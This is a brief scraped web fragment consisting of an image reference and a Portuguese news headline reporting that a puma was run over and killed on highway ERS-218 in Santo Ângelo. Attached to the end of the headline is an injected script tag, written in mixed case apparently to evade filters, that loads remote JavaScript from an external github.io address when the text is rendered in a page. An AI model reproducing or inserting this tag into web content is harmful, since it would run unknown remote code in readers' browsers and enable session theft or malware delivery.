 Onça-parda é atropelada e morta na ERS-218, em Santo Ângelo<sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>